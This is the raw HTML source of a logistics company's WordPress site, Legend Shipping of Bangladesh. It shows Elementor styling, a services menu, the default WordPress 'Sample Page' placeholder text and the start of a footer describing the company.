--e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1138 .elementor-element.elementor-element-ec0ccb3 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-1138 .elementor-element.elementor-element-ec0ccb3 .elementor-icon-list-icon i{color:#C8C8C8;transition:color 0.3s;}.elementor-1138 .elementor-element.elementor-element-ec0ccb3 .elementor-icon-list-icon svg{fill:#C8C8C8;transition:fill 0.3s;}.elementor-1138 .elementor-element.elementor-element-ec0ccb3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1138 .elementor-element.elementor-element-ec0ccb3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1138 .elementor-element.elementor-element-ec0ccb3 .elementor-icon-list-item > a{font-family:"Mulish", Sans-serif;font-size:14px;font-weight:500;line-height:1.5em;}.elementor-1138 .elementor-element.elementor-element-ec0ccb3 .elementor-icon-list-text{color:#C8C8C8;transition:color 0.3s;}.elementor-1138 .elementor-element.elementor-element-8c1275f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1138 .elementor-element.elementor-element-d25b3e6 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:24px;font-weight:400;line-height:1.4em;color:var( --e-global-color-cfd7bbc );}.elementor-1138 .elementor-element.elementor-element-44974b9 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-1138 .elementor-element.elementor-element-44974b9 .elementor-icon-list-icon i{color:#C8C8C8;transition:color 0.3s;}.elementor-1138 .elementor-element.elementor-element-44974b9 .elementor-icon-list-icon svg{fill:#C8C8C8;transition:fill 0.3s;}.elementor-1138 .elementor-element.elementor-element-44974b9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1138 .elementor-element.elementor-element-44974b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1138 .elementor-element.elementor-element-44974b9 .elementor-icon-list-item > a{font-family:"Mulish", Sans-serif;font-size:14px;font-weight:500;line-height:1.5em;}.elementor-1138 .elementor-element.elementor-element-44974b9 .elementor-icon-list-text{color:#C8C8C8;transition:color 0.3s;}.elementor-1138 .elementor-element.elementor-element-0b15398 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-1138 .elementor-element.elementor-element-396685c .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:24px;font-weight:400;line-height:1.4em;color:var( --e-global-color-cfd7bbc );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--main .elementor-item{color:#C8C8C8;fill:#C8C8C8;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-cfd7bbc );fill:var( --e-global-color-cfd7bbc );}.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-cfd7bbc );}.elementor-1138 .elementor-element.elementor-element-85184fd .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1138 .elementor-element.elementor-element-85184fd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1138 .elementor-element.elementor-element-85184fd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1138 .elementor-element.elementor-element-85184fd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1138 .elementor-element.elementor-element-85184fd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1138 .elementor-element.elementor-element-85184fd .e--pointer-underline .elementor-item:after,
					 .elementor-1138 .elementor-element.elementor-element-85184fd .e--pointer-overline .elementor-item:before,
					 .elementor-1138 .elementor-element.elementor-element-85184fd .e--pointer-double-line .elementor-item:before,
					 .elementor-1138 .elementor-element.elementor-element-85184fd .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--dropdown a, .elementor-1138 .elementor-element.elementor-element-85184fd .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--dropdown a:hover,
					.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--dropdown a:focus,
					.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--dropdown .elementor-item, .elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1px;}.elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1138 .elementor-element.elementor-element-85184fd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-1138 .elementor-element.elementor-element-0c87f20:not(.elementor-motion-effects-element-type-background), .elementor-1138 .elementor-element.elementor-element-0c87f20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002048;}.elementor-1138 .elementor-element.elementor-element-0c87f20 > .elementor-container{max-width:1280px;}.elementor-1138 .elementor-element.elementor-element-0c87f20{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 15px 0px;}.elementor-1138 .elementor-element.elementor-element-0c87f20 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1138 .elementor-element.elementor-element-c619879 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1138 .elementor-element.elementor-element-7630d2c .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:12px;font-weight:400;color:var( --e-global-color-cfd7bbc );}.elementor-1138 .elementor-element.elementor-element-5f9d446 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1138 .elementor-element.elementor-element-ea59a64{text-align:right;}.elementor-1138 .elementor-element.elementor-element-ea59a64 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:12px;font-weight:400;color:var( --e-global-color-cfd7bbc );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1138 .elementor-element.elementor-element-8428909{padding:50px 0px 30px 0px;}.elementor-1138 .elementor-element.elementor-element-e2a43e8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1138 .elementor-element.elementor-element-df9a565 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1138 .elementor-element.elementor-element-8c1275f > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1138 .elementor-element.elementor-element-0b15398 > .elementor-element-populated{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-1138 .elementor-element.elementor-element-8428909{padding:30px 0px 30px 0px;}.elementor-1138 .elementor-element.elementor-element-17b816e{text-align:center;}.elementor-1138 .elementor-element.elementor-element-a2240b8{text-align:center;}.elementor-1138 .elementor-element.elementor-element-8ad2c8b{text-align:center;}.elementor-1138 .elementor-element.elementor-element-d25b3e6{text-align:center;}.elementor-1138 .elementor-element.elementor-element-396685c{text-align:center;}.elementor-1138 .elementor-element.elementor-element-7630d2c{text-align:center;}.elementor-1138 .elementor-element.elementor-element-ea59a64{text-align:center;}}@media(min-width:768px){.elementor-1138 .elementor-element.elementor-element-e2a43e8{width:32.108%;}.elementor-1138 .elementor-element.elementor-element-df9a565{width:25.996%;}.elementor-1138 .elementor-element.elementor-element-8c1275f{width:24.127%;}.elementor-1138 .elementor-element.elementor-element-0b15398{width:17.727%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1138 .elementor-element.elementor-element-e2a43e8{width:100%;}.elementor-1138 .elementor-element.elementor-element-df9a565{width:50%;}.elementor-1138 .elementor-element.elementor-element-8c1275f{width:50%;}.elementor-1138 .elementor-element.elementor-element-0b15398{width:100%;}}/* Start custom CSS for icon-list, class: .elementor-element-ec0ccb3 */.elementor-1138 .elementor-element.elementor-element-ec0ccb3 .elementor-icon-list-items .elementor-icon-list-item{
    margin-bottom: 8px;
    align-items: self-start;
}
.elementor-1138 .elementor-element.elementor-element-ec0ccb3 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-icon{
    margin-top: 5px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-44974b9 */.elementor-1138 .elementor-element.elementor-element-44974b9 .elementor-icon-list-items .elementor-icon-list-item{
    margin-bottom: 8px;
    align-items: self-start;
}
.elementor-1138 .elementor-element.elementor-element-44974b9 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-icon{
    margin-top: 5px;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://legendshipping.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://legendshipping.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://legendshipping.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://legendshipping.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://legendshipping.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://legendshipping.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://legendshipping.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://legendshipping.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://legendshipping.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745823713' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://legendshipping.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745823727' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://legendshipping.com/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1745823733' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://legendshipping.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1745823774' media='all' />
<link rel='stylesheet' id='elementor-gf-local-mulish-css' href='https://legendshipping.com/wp-content/uploads/elementor/google-fonts/css/mulish.css?ver=1745823749' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://legendshipping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://legendshipping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://legendshipping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://legendshipping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://legendshipping.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://legendshipping.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://legendshipping.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legendshipping.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legendshipping.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://legendshipping.com/sample-page/" />
<link rel='shortlink' href='https://legendshipping.com/?p=2' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legendshipping.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegendshipping.com%2Fsample-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legendshipping.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegendshipping.com%2Fsample-page%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.31.1; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://legendshipping.com/wp-content/uploads/2022/11/cropped-leagend-shipping-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://legendshipping.com/wp-content/uploads/2022/11/cropped-leagend-shipping-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legendshipping.com/wp-content/uploads/2022/11/cropped-leagend-shipping-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://legendshipping.com/wp-content/uploads/2022/11/cropped-leagend-shipping-logo-2-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-2 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-953">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="1144" class="elementor elementor-1144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-71fb8142 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71fb8142" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2befdd23" data-id="2befdd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1c0dc5 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="e1c0dc5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://legendshipping.com">
							<img fetchpriority="high" width="1502" height="654" src="https://legendshipping.com/wp-content/uploads/2022/11/leagend-shipping-logo-2.png" class="attachment-full size-full wp-image-2386" alt="" srcset="https://legendshipping.com/wp-content/uploads/2022/11/leagend-shipping-logo-2.png 1502w, https://legendshipping.com/wp-content/uploads/2022/11/leagend-shipping-logo-2-300x131.png 300w, https://legendshipping.com/wp-content/uploads/2022/11/leagend-shipping-logo-2-1024x446.png 1024w, https://legendshipping.com/wp-content/uploads/2022/11/leagend-shipping-logo-2-768x334.png 768w" sizes="(max-width: 1502px) 100vw, 1502px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7347557b" data-id="7347557b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e268fc3 elementor-nav-menu__align-end elementor-hidden-mobile elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2e268fc3" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2e268fc3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1198"><a href="https://legendshipping.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1199"><a class="elementor-item">Overview</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://legendshipping.com/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://legendshipping.com/mission-vision-2/" class="elementor-sub-item">Mission &amp; Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://legendshipping.com/management/" class="elementor-sub-item">Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1541"><a class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://legendshipping.com/air-freight-shipment/" class="elementor-sub-item">Air Freight Shipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://legendshipping.com/ocean-freight/" class="elementor-sub-item">Sea Freight Shipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://legendshipping.com/land-transportation/" class="elementor-sub-item">Land Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://legendshipping.com/ware-housing/" class="elementor-sub-item">Ware Housing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://legendshipping.com/door-to-door-service/" class="elementor-sub-item">Door To Door Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://legendshipping.com/customs-clearance/" class="elementor-sub-item">Customs Clearance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://legendshipping.com/customized-fcl-and-lcl/" class="elementor-sub-item">Customized FCL and LCL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://legendshipping.com/cargo-insurance/" class="elementor-sub-item">Cargo Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="https://legendshipping.com/team-member/" class="elementor-item">Team Member</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://legendshipping.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://legendshipping.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2e268fc3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1198"><a href="https://legendshipping.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1199"><a class="elementor-item" tabindex="-1">Overview</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://legendshipping.com/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://legendshipping.com/mission-vision-2/" class="elementor-sub-item" tabindex="-1">Mission &amp; Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://legendshipping.com/management/" class="elementor-sub-item" tabindex="-1">Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1541"><a class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://legendshipping.com/air-freight-shipment/" class="elementor-sub-item" tabindex="-1">Air Freight Shipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://legendshipping.com/ocean-freight/" class="elementor-sub-item" tabindex="-1">Sea Freight Shipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://legendshipping.com/land-transportation/" class="elementor-sub-item" tabindex="-1">Land Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://legendshipping.com/ware-housing/" class="elementor-sub-item" tabindex="-1">Ware Housing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://legendshipping.com/door-to-door-service/" class="elementor-sub-item" tabindex="-1">Door To Door Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://legendshipping.com/customs-clearance/" class="elementor-sub-item" tabindex="-1">Customs Clearance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://legendshipping.com/customized-fcl-and-lcl/" class="elementor-sub-item" tabindex="-1">Customized FCL and LCL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://legendshipping.com/cargo-insurance/" class="elementor-sub-item" tabindex="-1">Cargo Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="https://legendshipping.com/team-member/" class="elementor-item" tabindex="-1">Team Member</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://legendshipping.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://legendshipping.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-782ef21" data-id="782ef21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd7086f elementor-widget-mobile__width-auto elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="dd7086f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0593bd2" href="https://www.facebook.com/legendshippingservice" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a622df4" href="https://www.instagram.com/legendshippingservice" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eebd384 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-mobile__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="eebd384" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NzciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-2 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Sample Page</h1>		</div>
	
	<div class="page-content">
		<p>This is an example page. It&#8217;s different from a blog post because it will stay in one place and will show up in your site navigation (in most themes). Most people start with an About page that introduces them to potential site visitors. It might say something like this:</p>
<blockquote><p>Hi there! I&#8217;m a bike messenger by day, aspiring actor by night, and this is my website. I live in Los Angeles, have a great dog named Jack, and I like pi&#241;a coladas. (And gettin&#8217; caught in the rain.)</p></blockquote>
<p>&#8230;or something like this:</p>
<blockquote><p>The XYZ Doohickey Company was founded in 1971, and has been providing quality doohickeys to the public ever since. Located in Gotham City, XYZ employs over 2,000 people and does all kinds of awesome things for the Gotham community.</p></blockquote>
<p>As a new WordPress user, you should go to <a href="https://legendshipping.com/wp-admin/">your dashboard</a> to delete this page and create new pages for your content. Have fun!</p>

		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="1138" class="elementor elementor-1138 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8428909 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8428909" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2a43e8" data-id="e2a43e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17b816e elementor-widget elementor-widget-heading" data-id="17b816e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a2240b8 elementor-widget elementor-widget-text-editor" data-id="a2240b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Legend Shipping. is a logistics Company in Bangladesh,was established in the year 1998 with over 27 years of combined experience. We have two office in Bangladesh. One is Corporate office in Dhaka Banani &amp; another is Operation in Chittagong. We are strongly confident that we can provide our customers with efficient logistics services at most competitive workable freig hts .</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-df9a565" data-id="df9a565" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ad2c8b elementor-widget elementor-widget-heading" data-id="8ad2c8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dhaka Office</h2>				</div>
				</div>
